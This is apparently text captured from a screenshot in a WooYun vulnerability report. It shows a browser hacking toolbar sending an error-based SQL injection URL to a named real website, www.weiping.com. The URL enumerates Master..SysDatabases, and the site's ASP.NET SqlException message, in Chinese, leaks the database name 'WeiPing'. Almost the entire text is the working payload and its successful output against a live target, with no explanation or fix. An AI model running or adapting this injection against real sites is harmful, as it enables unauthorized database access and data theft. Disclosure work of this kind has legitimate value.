 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.weiping.com/zhengxq111' and (SELECT top 1 Name FROM Master..SysDatabases where name not in(select top 14 name from Master..SysDatabases))=16 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'WeiPing' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'WeiPing' 转换成数据类型 int 时失败。
www.wooyun.org